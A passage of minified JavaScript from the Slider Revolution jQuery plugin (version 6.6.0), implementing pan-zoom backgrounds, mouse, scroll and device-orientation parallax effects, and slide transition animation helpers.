$.l=(0-o)*d,$.r=$.l+n,$.t=(0-s)*c,$.b=$.t+l,$.h=o,$.v=s,$},getPZCorners:function(e,i,t,a){var r=e.bgposition.split(" ")||"center center",o="center"==r[0]?"50%":"left"==r[0]||"left"==r[1]?"0%":"right"==r[0]||"right"==r[1]?"100%":r[0],s="center"==r[1]?"50%":"top"==r[0]||"top"==r[1]?"0%":"bottom"==r[0]||"bottom"==r[1]?"100%":r[1];o=parseInt(o,0)/100||0,s=parseInt(s,0)/100||0;var n={};return n.start=_R.getPZSides(a.start.width,a.start.height,a.start.scale,i,t,o,s),n.end=_R.getPZSides(a.start.width,a.start.height,a.end.scale,i,t,o,s),n},getPZValues:function(e){var i=e.panzoom.split(";"),t={duration:10,ease:"none",scalestart:1,scaleend:1,rotatestart:.01,rotateend:0,blurstart:0,blurend:0,offsetstart:"0/0",offsetend:"0/0"};for(var a in i)if(i.hasOwnProperty(a)){var r=i[a].split(":"),o=r[0],s=r[1];switch(o){case"d":t.duration=parseInt(s,0)/1e3;break;case"e":t.ease=s;break;case"ss":t.scalestart=parseInt(s,0)/100;break;case"se":t.scaleend=parseInt(s,0)/100;break;case"rs":t.rotatestart=parseInt(s,0);break;case"re":t.rotateend=parseInt(s,0);break;case"bs":t.blurstart=parseInt(s,0);break;case"be":t.blurend=parseInt(s,0);break;case"os":t.offsetstart=s;break;case"oe":t.offsetend=s}}return t.offsetstart=t.offsetstart.split("/")||[0,0],t.offsetend=t.offsetend.split("/")||[0,0],t.rotatestart=0===t.rotatestart?.01:t.rotatestart,e.panvalues=t,e.bgposition="center center"==e.bgposition?"50% 50%":e.bgposition,t},pzCalcL:function(e,i,t){var a,r,o,s,n,l,d=void 0===t.panvalues?jQuery.extend(!0,{},_R.getPZValues(t)):jQuery.extend(!0,{},t.panvalues),c=d.offsetstart,$=d.offsetend,p={start:{width:e,height:_R_is_Editor?e/t.loadobj.width*t.loadobj.height:e/t.owidth*t.oheight,rotation:Math.PI/180*d.rotatestart,rotationV:d.rotatestart,scale:d.scalestart,transformOrigin:"0% 0%"},end:{rotation:Math.PI/180*d.rotateend,rotationV:d.rotateend,scale:d.scaleend}};return d.scalestart,t.owidth,t.oheight,d.scaleend,t.owidth,t.oheight,p.start.height<i&&(l=i/p.start.height,p.start.height=i,p.start.width=p.start.width*l),.01===d.rotatestart&&0===d.rotateend&&(delete p.start.rotation,delete p.end.rotation),a=_R.getPZCorners(t,e,i,p),c[0]=parseFloat(c[0])+a.start.l,$[0]=parseFloat($[0])+a.end.l,c[1]=parseFloat(c[1])+a.start.t,$[1]=parseFloat($[1])+a.end.t,r=a.start.r-a.start.l,o=a.start.b-a.start.t,s=a.end.r-a.end.l,n=a.end.b-a.end.t,c[0]=c[0]>0?0:r+c[0]<e?e-r:c[0],$[0]=$[0]>0?0:s+$[0]<e?e-s:$[0],c[1]=c[1]>0?0:o+c[1]<i?i-o:c[1],$[1]=$[1]>0?0:n+$[1]<i?i-n:$[1],p.start.x=c[0],p.start.y=c[1],p.end.x=$[0],p.end.y=$[1],p.end.ease=d.ease,p},pzDrawShadow:function(e,i,t){("animating"===i.currentState||void 0==i.panFake||i.pzLastFrame)&&(i.pzLastFrame=!1,i.shadowCTX.clearRect(0,0,i.shadowCanvas.width,i.shadowCanvas.height),i.shadowCTX.save(),void 0!==t.rotation?i.shadowCTX.transform(Math.cos(t.rotation)*t.scale,Math.sin(t.rotation)*t.scale,-(Math.sin(t.rotation)*t.scale),Math.cos(t.rotation)*t.scale,t.x,t.y):i.shadowCTX.transform(t.scale,0,0,t.scale,t.x,t.y),i.shadowCTX.drawImage(i.loadobj.img,0,0,t.width,t.height),i.shadowCTX.restore()),"animating"!==i.currentState?void 0!=i.panFake?(i.panFake.visible||(i.panFake.visible=!0,i.panFake.img.style.opacity=1,i.canvas.style.opacity=0),tpGS.gsap.set(i.panFake.img,{width:t.width,height:t.height,force3D:!0,x:t.x,y:t.y,transformOrigin:"0% 0%",rotationZ:t.rotationV+"deg",scale:t.scale}),void 0!==t.blur&&(i.panFake.img.style.filter=0===t.blur?"none":"blur("+t.blur+"px)")):(_R.updateSlideBGs(e,t.slidekey,i,!0),void 0!==t.blur&&(i.canvas.style.filter=0===t.blur?"none":"blur("+t.blur+"px)")):(void 0!==i.panFake&&!1!==i.panFake.visible&&(i.panFake.visible=!1,i.panFake.img.style.opacity=0,i.canvas.style.opacity=1,i.panFake.img.style.filter="none"),void 0!==t.blur&&i.canvasFilter?i.canvasFilterBlur=t.blur:i.canvas.style.filter=0===t.blur?"none":"blur("+t.blur+"px)")},startPanZoom:function(e,i,t,a,r,o){var s=_R_is_Editor?e:e.data();if(void 0!==s.panzoom&&null!==s.panzoom){var n=_R_is_Editor?s:_R[i].sbgs[o];_R_is_Editor||"carousel"!==_R[i].sliderType||(_R[i].carousel.justify&&void 0===_R[i].carousel.slide_widths&&_R.setCarouselDefaults(i,!0),_R[i].carousel.justify||(void 0===_R[i].carousel.slide_width&&(_R[i].carousel.slide_width=!0!==_R[i].carousel.stretch?_R[i].gridwidth[_R[i].level]*(0===_R[i].CM.w?1:_R[i].CM.w):_R[i].canv.width),void 0!==_R[i].carousel.slide_height||(_R[i].carousel.slide_height=!0!==_R[i].carousel.stretch?_R[i].gridheight[_R[i].level]*(0===_R[i].CM.w?1:_R[i].CM.w):_R[i].canv.height)));var l,d=_R.getmDim(i,a,n),c=_R.pzCalcL(d.width,d.height,s);n.pzAnim=c,_R_is_Editor||(_R[i].panzoomTLs=void 0===_R[i].panzoomTLs?{}:_R[i].panzoomTLs,_R[i].panzoomBGs=void 0===_R[i].panzoomBGs?{}:_R[i].panzoomBGs,void 0===_R[i].panzoomBGs[a]&&(_R[i].panzoomBGs[a]=e),l=_R[i].panzoomTLs[a]),t=t||0,void 0!==l&&(l.pause(),l.kill(),l=void 0),l=tpGS.gsap.timeline({paused:!0}),s.panvalues.duration,s.panvalues.duration=void 0===s.panvalues.duration?10:s.panvalues.duration,_R_is_Editor||void 0===s||void 0===n||(n.panvalues=s.panvalues),void 0!==n&&(void 0===n.shadowCanvas&&(n.shadowCanvas=document.createElement("canvas"),n.shadowCTX=n.shadowCanvas.getContext("2d"),n.shadowCanvas.style.background="transparent",n.shadowCanvas.style.opacity=1),n.shadowCanvas.width!==d.width&&(n.shadowCanvas.width=d.width),n.shadowCanvas.height!==d.height&&(n.shadowCanvas.height=d.height),c.slideindex=a,c.slidekey=_R_is_Editor?void 0:o,c.start.slidekey=c.slidekey,_R.pzDrawShadow(i,n,c.start),c.end.onUpdate=function(){_R.pzDrawShadow(i,n,c.start)},n.panStart=jQuery.extend(!0,{},c.start),void 0!==s.panvalues.blurstart&&void 0!==s.panvalues.blurend&&(0!==s.panvalues.blurstart||0!==s.panvalues.blurend)&&(c.start.blur=s.panvalues.blurstart,c.end.blur=s.panvalues.blurend),(!_R_is_Editor&&void 0===c.start.blur&&!_R.isFF||window.isSafari11&&_R.ISM)&&(n.panFake=void 0===n.panFake?{img:n.loadobj.img.cloneNode(!0)}:n.panFake,void 0!==n.panFake&&(!0!==n.panFake.appended&&(n.panFake.appended=!0,n.sbg.appendChild(n.panFake.img),n.panFake.img.style.position="absolute",n.panFake.img.style.display="block",n.panFake.img.style.zIndex=0,n.panFake.img.style.opacity=0,n.panFake.img.style.top="0px",n.panFake.img.style.left="0px"),n.panFake.img.width=c.start.width,n.panFake.img.height=c.start.height)),l.add(tpGS.gsap.to(c.start,s.panvalues.duration,c.end),0),l.progress(t),("play"===r||"first"===r)&&l.play(),_R_is_Editor?RVS.TL[RVS.S.slideId].panzoom=l:_R[i].panzoomTLs[a]=l)}}}),window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.panzoom={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal(),!function(e){"use strict";var i="6.6.0";jQuery.fn.revolution=jQuery.fn.revolution||{};var t=jQuery.fn.revolution;jQuery.extend(!0,t,{checkForParallax:function(e){var i=t[e].parallax;if(!i.done){if(i.done=!0,t.ISM&&i.disable_onmobile)return!1;if("3D"==i.type||"3d"==i.type){if(t.addSafariFix(e),tpGS.gsap.set(t[e].c,{overflow:i.ddd_overflow}),tpGS.gsap.set(t[e].canvas,{overflow:i.ddd_overflow}),"carousel"!=t[e].sliderType&&i.ddd_shadow){var o=jQuery('<div class="dddwrappershadow"></div>');tpGS.gsap.set(o,{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}),t[e].c.prepend(o)}for(var s in t[e].slides)t[e].slides.hasOwnProperty(s)&&a(jQuery(t[e].slides[s]),e);t[e].c.find("rs-static-layers").length>0&&(tpGS.gsap.set(t[e].c.find("rs-static-layers"),{top:0,left:0,width:"100%",height:"100%"}),a(t[e].c.find("rs-static-layers"),e))}i.pcontainers={},i.bgcontainers=[],i.bgcontainer_depths=[],i.speed=void 0===i.speed?0:parseInt(i.speed,0),i.speedbg=void 0===i.speedbg?0:parseInt(i.speedbg,0),i.speedls=void 0===i.speedls?0:parseInt(i.speedls,0),t[e].c.find("rs-slide rs-sbg-wrap, rs-slide rs-bgvideo").each(function(){var a=jQuery(this),r=a.data("parallax");window.isSafari11||(t[e].parZ=1),void 0!==(r="on"==r||!0===r?1:r)&&"off"!==r&&!1!==r&&(i.bgcontainers.push(a.closest("rs-sbg-px")),i.bgcontainer_depths.push(t[e].parallax.levels[parseInt(r,0)-1]/100))});for(var s=1;s<=i.levels.length;s++){for(var n in t[e].slides)if(t[e].slides.hasOwnProperty(n)){var l=t[e].slides[n],d=l.dataset.key;void 0===i.pcontainers[d]&&(i.pcontainers[d]={}),r(s,i,l,i.pcontainers[d])}var d="static";void 0===i.pcontainers[d]&&(i.pcontainers[d]={}),r(s,i,t[e].slayers[0],i.pcontainers[d]),JSON.stringify(i.pcontainers[d])==JSON.stringify({})&&delete i.pcontainers[d]}if("mouse"==i.type||"mousescroll"==i.type||"3D"==i.type||"3d"==i.type){var c="rs-slide .dddwrapper, .dddwrappershadow, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer";for(var n in"carousel"===t[e].sliderType&&(c="rs-slide .dddwrapper, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer"),i.sctors={},t[e].slides)if(t[e].slides.hasOwnProperty(n)){var l=t[e].slides[n],d=l.dataset.key;i.sctors[d]=l.querySelectorAll(c)}t[e].slayers[0]&&(i.sctors.static=t[e].slayers[0].querySelectorAll(c)),i.mouseEntered=!1,t[e].c.on("mouseenter",function(a){var r=t[e].c.offset().top,o=t[e].c.offset().left;i.mouseEnterX=a.pageX-o,i.mouseEnterY=a.pageY-r,i.mouseEntered=!0}),i.parallaxHandler=this.updateParallax.bind(this,e,i),i.hasAlreadyPermission=!1,t[e].c.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(e){i.eventData=e,(void 0===i.frame||"mouseleave"===e.type)&&(i.frame=window.requestAnimationFrame(i.parallaxHandler))}),t.ISM&&(t.modulesNeedOrientationListener=void 0==t.modulesNeedOrientationListener?{}:t.modulesNeedOrientationListener,t.modulesNeedOrientationListener[e]=!0,t.addDeviceOrientationListener(e))}var $=t[e].scrolleffect;$.set&&($.multiplicator_layers=parseFloat($.multiplicator_layers),$.multiplicator=parseFloat($.multiplicator)),void 0!==$._L&&0===$._L.length&&($._L=!1),void 0!==$.bgs&&0===$.bgs.length&&($.bgs=!1)}},removeIOSPermissionWait:function(){document.querySelectorAll(".iospermaccwait").forEach(function(e){e.classList.add("permanenthidden")})},addDeviceOrientationListener:function(e){var i=t[e].parallax;window.addEventListener("deviceorientation",function(a){t.modulesNeedOrientationListener[e]&&(t.modulesNeedOrientationListener[e]=!1,t.removeIOSPermissionWait()),i.eventData=a,void 0===i.frame&&(i.frame=window.requestAnimationFrame(i.parallaxHandler))})},getAccelerationPermission:function(e){DeviceMotionEvent.requestPermission().then(function(e){if("granted"==e)for(var i in t.modulesNeedOrientationListener)t.modulesNeedOrientationListener.hasOwnProperty(i)&&(t.modulesNeedOrientationListener[i]=!1,t.removeIOSPermissionWait(),t.addDeviceOrientationListener(i))})},getLayerParallaxOffset:function(e,i,a){return void 0!==t[e].parallax&&void 0!==t[e].parallax.pcontainers&&void 0!==t[e].parallax.pcontainers[t[e]._L[i].slidekey]&&void 0!==t[e].parallax.pcontainers[t[e]._L[i].slidekey][i]?Math.abs(t[e].parallax.pcontainers[t[e]._L[i].slidekey][i]["offs"+a]):0},updateParallax:function(e,i){i.frame&&(i.frame=window.cancelAnimationFrame(i.frame));var a,r,o=i.eventData,s=t[e].c.offset().left,n=t[e].c.offset().top,l=t[e].canv.width,d=t[e].canv.height,c=i.speed/1e3||3;if("enterpoint"==i.origo&&"deviceorientation"!==o.type?(!1===i.mouseEntered&&(i.mouseEnterX=o.pageX-s,i.mouseEnterY=o.pageY-n,i.mouseEntered=!0),a=i.mouseEnterX-(o.pageX-s),r=i.mouseEnterY-(o.pageY-n),c=i.speed/1e3||.4):"deviceorientation"!==o.type&&(a=l/2-(o.pageX-s),r=d/2-(o.pageY-n)),"deviceorientation"==o.type){$=o.beta-60,g=p=o.gamma,h=$;var $,p,g,h,m=Math.abs(i.orientationX-g)>1||Math.abs(i.orientationY-h)>1;if(i.orientationX=g,i.orientationY=h,!m)return;if(t.winW>t.getWinH(e)){var u=g;g=h,h=u}g*=1.5,h*=1.5,a=360/l*g,r=180/d*h}for(var v in o.type,"mouseout"===o.type&&(a=0,r=0,i.mouseEntered=!1),i.pcontainers)if(i.pcontainers.hasOwnProperty(v)&&(void 0===t[e].activeRSSlide||"static"===v||t[e].slides[t[e].activeRSSlide].dataset.key===v)){for(var f in i.pcontainers[v])if(i.pcontainers[v].hasOwnProperty(f)){var b=i.pcontainers[v][f];b.pl="3D"==i.type||"3d"==i.type?b.depth/200:b.depth/100,b.offsh=a*b.pl,b.offsv=r*b.pl,"mousescroll"==i.type?tpGS.gsap.to(b.tpw,c,{force3D:"auto",x:b.offsh,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(b.tpw,c,{force3D:"auto",x:b.offsh,y:b.offsv,ease:"power3.out",overwrite:"all"})}}if("3D"==i.type||"3d"==i.type){for(var v in i.sctors)if(i.sctors.hasOwnProperty(v)&&(void 0===t[e].activeRSSlide||"static"===v||t[e].slides[t[e].activeRSSlide].dataset.key===v||t.isFF)){for(var f in i.sctors[v])if(i.sctors[v].hasOwnProperty(f)){var n=jQuery(i.sctors[v][f]),y=t.isFirefox()?Math.min(25,i.levels[i.levels.length-1])/200:i.levels[i.levels.length-1]/200,w=a*y,_=r*y,S=0==t[e].canv.width?0:Math.round(a/t[e].canv.width*y*100)||0,k=0==t[e].canv.height?0:Math.round(r/t[e].canv.height*y*100)||0,L=n.closest("rs-slide"),O=0,C=!1;"deviceorientation"===o.type&&(w=a*(y=i.levels[i.levels.length-1]/200),_=r*y*3,S=0==t[e].canv.width?0:Math.round(a/t[e].canv.width*y*500)||0,k=0==t[e].canv.height?0:Math.round(r/t[e].canv.height*y*700)||0),n.hasClass("dddwrapper-layer")&&(O=i.ddd_z_correction||65,C=!0),n.hasClass("dddwrapper-layer")&&(w=0,_=0),L.index()===t[e].pr_active_key||"carousel"!=t[e].sliderType?!i.ddd_bgfreeze||C?tpGS.gsap.to(n,c,{rotationX:k,rotationY:-S,x:w,z:O,y:_,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(n,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(n,.5,{force3D:"auto",rotationY:0,x:0,y:0,rotationX:0,z:0,ease:"power3.out",overwrite:"all"}),("mouseleave"==o.type||"mouseout"===o.type)&&tpGS.gsap.to(this,3.8,{z:0,ease:"power3.out"})}}}},parallaxProcesses:function(e,i,a,r){var o=t[e].fixedOnTop?Math.min(1,Math.max(0,window.scrollY/t.lastwindowheight)):Math.min(1,Math.max(0,(0-(i.top-t.lastwindowheight))/(i.hheight+t.lastwindowheight))),s=(i.top>=0&&i.top<=t.lastwindowheight||i.top<=0&&i.bottom>=0||i.top<=0&&i.bottom,t[e].slides[void 0===t[e].pr_active_key?0:t[e].pr_active_key]);if(t[e].scrollProg=o,t[e].scrollProgBasics={top:i.top,height:i.hheight,bottom:i.bottom},t[e].sbtimeline.fixed?(!1!==t[e].fixedScrollOnState&&0===t[e].drawUpdates.cpar.left&&t.stickySupported&&(0==t[e].fullScreenOffsetResult||void 0==t[e].fullScreenOffsetResult)?(t[e].topc.addClass("rs-stickyscrollon"),t[e].fixedScrollOnState=!0):t.stickySupported=!1,void 0===t[e].sbtimeline.rest&&t.updateFixedScrollTimes(e),i.top>=t[e].fullScreenOffsetResult&&i.top<=t.lastwindowheight?(o=t[e].sbtimeline.fixStart*(1-i.top/t.lastwindowheight)/1e3,!0!==t.stickySupported&&!1!==t[e].fixedScrollOnState&&(t[e].topc.removeClass("rs-fixedscrollon"),tpGS.gsap.set(t[e].cpar,{top:0,y:0}),t[e].fixedScrollOnState=!1)):i.top<=t[e].fullScreenOffsetResult&&i.bottom>=t[e].module.height?(!0!==t.stickySupported&&!0!==t[e].fixedScrollOnState&&(t[e].fixedScrollOnState=!0,t[e].topc.addClass("rs-fixedscrollon"),tpGS.gsap.set(t[e].cpar,{top:0,y:t[e].fullScreenOffsetResult})),o=(t[e].sbtimeline.fixStart+t[e].sbtimeline.time*(Math.abs(i.top)/(i.hheight-t[e].module.height)))/1e3):(!0!==t.stickySupported&&(tpGS.gsap.set(t[e].cpar,{top:t[e].scrollproc>=0?0:i.height-t[e].module.height}),!1!==t[e].fixedScrollOnState&&(t[e].topc.removeClass("rs-fixedscrollon"),t[e].fixedScrollOnState=!1)),o=i.top>t.lastwindowheight?0:(t[e].sbtimeline.fixEnd+t[e].sbtimeline.rest*(1-i.bottom/t[e].module.height))/1e3)):o=t[e].duration*o/1e3,void 0!==s&&void 0!==t.gA(s,"key")&&!0!==a){var n=0;for(var l in t[e].sbas[t.gA(s,"key")])if(void 0!==t[e]._L[l]&&void 0==t[e]._L[l].timeline&&n++,void 0!==t[e]._L[l]&&void 0!==t[e]._L[l].timeline&&(!0==t[e]._L[l].animationonscroll||"true"==t[e]._L[l].animationonscroll)){n=-9999;var d=void 0!==t[e]._L[l].scrollBasedOffset?o+t[e]._L[l].scrollBasedOffset:o;d=d<=0?0:d<.1?.1:d,t[e]._L[l].animteToTime!==d&&(t[e]._L[l].animteToTimeCache=t[e]._L[l].animteToTime,t[e]._L[l].animteToTime=d,tpGS.gsap.to(t[e]._L[l].timeline,t[e].sbtimeline.speed,{time:d,ease:t[e].sbtimeline.ease}))}n>0&&requestAnimationFrame(function(){t.parallaxProcesses(e,i,a,r)}),t[e].c.trigger("timeline_scroll_processed",{id:e,mproc:o,speed:t[e].sbtimeline.speed})}if(t.ISM&&t[e].parallax.disable_onmobile)return!1;var c,$=t[e].parallax;if(void 0!==t[e].slides[t[e].pr_processing_key]&&void 0!==t[e].slides[t[e].pr_processing_key].dataset&&(c=t[e].slides[t[e].pr_processing_key].dataset.key),"3d"!=$.type&&"3D"!=$.type){if("scroll"==$.type||"mousescroll"==$.type){for(var p in $.pcontainers)if($.pcontainers.hasOwnProperty(p)&&(void 0===t[e].activeRSSlide||"static"===p||t[e].slides[t[e].activeRSSlide].dataset.key===p||c===p)){for(var g in $.pcontainers[p])if($.pcontainers[p].hasOwnProperty(g)){var h=$.pcontainers[p][g],m=void 0!==r?r:$.speedls/1e3||0;h.pl=h.depth/100,h.offsv=Math.round(-(10*(t[e].scrollproc*(h.pl*t[e].canv.height))))/10||0,tpGS.gsap.to(h.tpw,m,{overwrite:"auto",force3D:"auto",y:h.offsv})}}}if($.bgcontainers)for(var g=0;g<$.bgcontainers.length;g++){var u=$.bgcontainers[g],v=$.bgcontainer_depths[g],f=-(t[e].scrollproc*(v*t[e].canv.height))||0,m=void 0!==r?r:$.speedbg/1e3||.015;m=void 0!==t[e].parallax.lastBGY&&0===m&&Math.abs(f-t[e].parallax.lastBGY)>50?.15:m,tpGS.gsap.to(u,m,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:f+"px"}),t[e].parallax.lastBGY=f}}var b=t[e].scrolleffect;if(b.set&&(!t.ISM||!1===b.disable_onmobile)){var y=Math.abs(t[e].scrollproc)-b.tilt/100;if(y=y<0?0:y,!1!==b._L){var w=1-y*b.multiplicator_layers,_={force3D:"true"};if("top"==b.direction&&t[e].scrollproc>=0&&(w=1),"bottom"==b.direction&&t[e].scrollproc<=0&&(w=1),w=w>1?1:w<0?0:w,b.fade&&(_.opacity=w),b.scale){var S=w;_.scale=1+(1-S)}if(b.blur){var k=(1-w)*b.maxblur;k=k<=.03?0:k,_["-webkit-filter"]="blur("+k+"px)",_.filter="blur("+k+"px)",window.isSafari11&&void 0!==b._L&&void 0!==b._L[0]&&void 0!==b._L[0][0]&&"RS-MASK-WRAP"==b._L[0][0].tagName&&(_.z=.001)}if(b.grayscale){var L=(1-w)*100,O="grayscale("+L+"%)";_["-webkit-filter"]=void 0===_["-webkit-filter"]?O:_["-webkit-filter"]+" "+O,_.filter=void 0===_.filter?O:_.filter+" "+O}tpGS.gsap.set(b._L,_)}if(!1!==b.bgs){var w=1-y*b.multiplicator,_={backfaceVisibility:"hidden",force3D:"true"};for(var C in"top"==b.direction&&t[e].scrollproc>=0&&(w=1),"bottom"==b.direction&&t[e].scrollproc<=0&&(w=1),w=w>1?1:w<0?0:w,b.bgs)if(b.bgs.hasOwnProperty(C)){if(b.bgs[C].fade&&(_.opacity=w),b.bgs[C].blur){var k=(1-w)*b.maxblur;_["-webkit-filter"]="blur("+k+"px)",_.filter="blur("+k+"px)"}if(b.bgs[C].grayscale){var L=(1-w)*100,O="grayscale("+L+"%)";_["-webkit-filter"]=void 0===_["-webkit-filter"]?O:_["-webkit-filter"]+" "+O,_.filter=void 0===_.filter?O:_.filter+" "+O}tpGS.gsap.set(b.bgs[C].c,_)}}}}});var a=function(e,i){var a=t[i].parallax;e.find("rs-sbg-wrap").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>');var r=e[0].querySelectorAll(".rs-parallax-wrap"),o=document.createElement("div");o.className="dddwrapper-layer",o.style.width="100%",o.style.height="100%",o.style.position="absolute",o.style.top="0px",o.style.left="0px",o.style.zIndex=5,o.style.overflow=a.ddd_layer_overflow;for(var s=0;s<r.length;s++)r.hasOwnProperty(s)&&null===t.closestNode(r[s],"RS-GROUP")&&null===t.closestNode(r[s],"RS-ROW")&&o.appendChild(r[s]);e[0].appendChild(o),e.find(".rs-pxl-tobggroup").closest(".rs-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var n=e.find(".dddwrapper"),l=e.find(".dddwrapper-layer");e.find(".dddwrapper-layertobggroup").appendTo(n),"carousel"==t[i].sliderType&&(a.ddd_shadow&&n.addClass("dddwrappershadow"),tpGS.gsap.set(n,{borderRadius:t[i].carousel.border_radius})),tpGS.gsap.set(e,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),tpGS.gsap.set(n,{force3D:"auto",transformOrigin:"50% 50%",transformStyle:"preserve-3d",transformPerspective:1600}),tpGS.gsap.set(l,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5,transformStyle:"flat",transformPerspective:1600}),tpGS.gsap.set(t[i].canvas,{transformStyle:"preserve-3d",transformPerspective:1600})};function r(i,a,r,o){e(r).find(".rs-pxl-"+i).each(function(){var e=this.className.indexOf("rs-pxmask")>=0,r=e?t.closestNode(this,"RS-PX-MASK"):t.closestClass(this,"rs-parallax-wrap");r&&(e&&!window.isSafari11&&(tpGS.gsap.set(r,{z:1}),tpGS.gsap.set(t.closestNode(r,"RS-BG-ELEM"),{z:1})),r.dataset.parallaxlevel=a.levels[i-1],r.classList.add("tp-parallax-container"),o[this.id]={tpw:r,depth:a.levels[i-1],offsv:0,offsh:0})})}window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.parallax={loaded:!0,version:i},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),$=jQuery,window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1,version="6.6.0",p1io="power1.inOut",p2io="power2.inOut",jQuery.fn.revolution=jQuery.fn.revolution||{},_R=_R_is_Editor?RVS._R:jQuery.fn.revolution,_R_is_Editor&&(RVS._R.isNumeric=RVS.F.isNumeric),jQuery.extend(!0,_R,{getSlideAnimationObj:function(e,i,t){var a,r,o={};for(var s in void 0===i.anim&&void 0==i.in&&(i.in="o:0"),i)if(i.hasOwnProperty(s)&&void 0!==i[s]){var a=i[s].split(";");for(var n in a)a.hasOwnProperty(n)&&void 0!==(r=a[n].split(":"))[0]&&void 0!==r[1]&&(o[s]=void 0===o[s]?{}:o[s],o[s][r[0]]="d3"===s&&"c"===r[0]?r[1]:r[1].split(",")[0])}return o.in=void 0===o.in?{}:o.in,o.anim=void 0===o.anim?{e:"basic"}:o.anim,_R_is_Editor||void 0===o.in||void 0===o.in.prst||_R.loadSlideAnimLibrary(e,{key:t,prst:o.in.prst}),_R[e].sbgs[t].slideanimationRebuild=!1,o},loadSlideAnimLibrary:function(e,i){void 0===_R.SLTR&&!0!==_R.SLTR_loading?(_R.SLTR_loading=!0,jQuery.ajax({type:"post",url:_R[e].ajaxUrl,dataType:"json",data:{action:"revslider_ajax_call_front",client_action:"get_transitions"},success:function(t,a,r){!0==t.success&&(_R.SLTR=t.transitions,void 0!==i&&_R.setRandomDefaults(e,i.key,i.prst))},error:function(e){console.log("Transition Table can not be loaded"),console.log(e)}})):void 0!==i&&void 0!==_R.SLTR&&_R.setRandomDefaults(e,i.key,i.prst)},convertSlideAnimVals:function(e){return{anim:{eng:e.eng,ms:parseInt(e.speed,0),o:e.o,e:e.e,f:e.f,p:e.p,d:parseInt(e.d,0),adpr:e.adpr},d3:{f:e.d3.f,d:e.d3.d,z:e.d3.z,t:e.d3.t,c:e.d3.c,e:e.d3.e,fdi:e.d3.fdi,fdo:e.d3.fdo,fz:e.d3.fz,su:e.d3.su,smi:e.d3.smi,sma:e.d3.sma,sc:e.d3.sc,sl:e.d3.sl},in:{eng:e.in.eng,o:_R_is_Editor&&void 0!==e.preset&&0===e.preset.indexOf("rnd")?0:_R.valBeau(e.in.o),x:_R.valBeau(e.in.x),y:_R.valBeau(e.in.y),r:_R.valBeau(e.in.r),sx:_R.valBeau(e.in.sx),sy:_R.valBeau(e.in.sy),m:e.in.m,e:e.in.e,row:e.in.row,col:e.in.col,mo:"false"!==e.in.mou&&!1!==e.in.mou?_R.valBeau(e.in.mo):0,moo:"false"!==e.in.mou&&!1!==e.in.mou?_R.valBeau(e.in.moo):"none",mou:e.in.mou},out:void 0===e.out.a||"true"==e.out.a||!0===e.out.a?void 0:{a:tf(e.out.a),o:_R.valBeau(e.out.o),x:_R.valBeau(e.out.x),y:_R.valBeau(e.out.y),r:_R.valBeau(e.out.r),sx:_R.valBeau(e.out.sx),sy:_R.valBeau(e.out.sy),m:e.out.m,e:e.out.e,row:_R.valBeau(e.out.row),col:_R.valBeau(e.out.col)},filter:{u:e.filter.u,e:e.filter.e,b:e.filter.b,g:e.filter.g,h:e.filter.h,s:e.filter.s,c:e.filter.c,i:e.filter.i},addOns:e.addOns}},setRandomDefaults:function(e,i,t){_R[e].sbgs[i].random=_R.getAnimObjectByKey(t,_R.SLTR)},getSlideAnim_AddonDefaults:function(){var e={};for(var i in _R.enabledSlideAnimAddons)_R.enabledSlideAnimAddons.hasOwnProperty(i)&&(e=jQuery.extend(!0,e,_R[_R.enabledSlideAnimAddons[i]].defaults()));return e},getSlideAnim_EmptyObject:function(){return{speed:1e3,o:"inout",e:"basic",f:"start",p:"none",d:15,eng:"animateCore",adpr:!0,d3:{f:"none",d:"horizontal",z:300,t:0,c:"#ccc",e:"power2.inOut",fdi:1.5,fdo:2,fz:0,su:!1,smi:0,sma:.5,sc:"#000",sl:1},filter:{u:!1,e:"default",b:0,g:0,h:100,s:0,c:100,i:0},in:{o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:"power2.inOut",row:1,col:1,mo:80,mou:!1},out:{a:"true",o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:"power2.inOut",row:1,col:1},addOns:_R.getSlideAnim_AddonDefaults()}},getAnimObjectByKey:function(e,i){var t;if(_R.getAnimObjectCacheKey===e)return _R.getAnimObjectCache;for(var a in _R.getAnimObjectCacheKey=e,i)if(i.hasOwnProperty(a)&&void 0===t){for(var r in i[a])if(i[a].hasOwnProperty(r)&&void 0===t){if(e===r&&0===e.indexOf("rnd"))(t=i[a][r]).main=a,t.group=r;else for(var o in i[a][r])i[a][r].hasOwnProperty(o)&&void 0===t&&o===e&&((t=i[a][r][o]).main=a,t.group=r)}}return _R.getAnimObjectCache=jQuery.extend(!0,{},t),t},getRandomSlideTrans:function(e,i,t){if(void 0!==_R.randomSlideAnimCache&&void 0!==_R.randomSlideAnimCache[e]&&void 0!==_R.randomSlideAnimCache[e][i])return _R.randomSlideAnimCache[e][i][Math.floor(Math.random()*_R.randomSlideAnimCache[e][i].length)];for(var a in _R.randomSlideAnimCache=void 0===_R.randomSlideAnimCache?{}:_R.randomSlideAnimCache,_R.randomSlideAnimCache[e]=void 0===_R.randomSlideAnimCache[e]?{}:_R.randomSlideAnimCache[e],_R.randomSlideAnimCache[e][i]=void 